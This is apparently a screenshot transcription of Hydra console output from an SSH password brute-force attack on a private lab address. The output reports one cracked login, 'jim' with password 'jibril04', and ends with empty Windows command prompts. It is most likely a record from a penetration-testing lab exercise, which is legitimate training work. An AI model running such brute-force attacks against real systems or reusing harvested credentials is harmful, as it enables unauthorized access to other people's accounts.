 Hydra v9.1-dev (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-13 19:57:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 756 login tries (l:3/p:0), ~252 tries per task
[DATA] attacking ssh://192.168.114.131:22/
[22][ssh] host: 192.168.114.131   login: jim   password: jibril04
[STATUS] 425.00 tries/min, 425 tries in 00:00h, 0 to do in 01:00h, 336 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-13 19:59:47
D:\tool\hydra>
D:\tool\hydra>
D:\tool\hydra>
D:\tool\hydra>
D:\tool\hydra>